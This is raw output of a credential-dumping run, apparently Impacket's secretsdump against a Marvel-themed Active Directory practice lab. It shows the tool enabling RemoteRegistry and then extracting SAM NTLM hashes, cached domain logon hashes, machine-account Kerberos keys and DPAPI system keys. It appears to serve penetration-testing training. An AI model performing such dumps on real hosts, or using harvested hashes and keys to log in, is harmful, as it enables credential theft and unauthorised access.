 [*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x59f241495aa514a39ecc27c76e71dbd4
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4e92c9d3cb8233befe6be911702022c3:::
Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#e6f48c2526bd594441d3da3723155f6f
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\THEPUNISHER$:aes256-cts-hmac-sha1-96:ed56858c26e1744480a804d0d73e6194d053addd51be269741fc189bf41d019f
MARVEL\THEPUNISHER$:aes128-cts-hmac-sha1-96:05251b29119ecc94bfcee7b422ef5349
MARVEL\THEPUNISHER$:des-cbc-md5:6138611575b57c3e
MARVEL\THEPUNISHER$:aad3b435b51404eeaad3b435b51404ee:e57c5d406032f8ee5a09c565c22a6cb3:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xa4a8597f9af68e120912875e0f85291f225756f6
dpapi_userkey:0xf97222780fb2e61838c1075fb5b036506876191d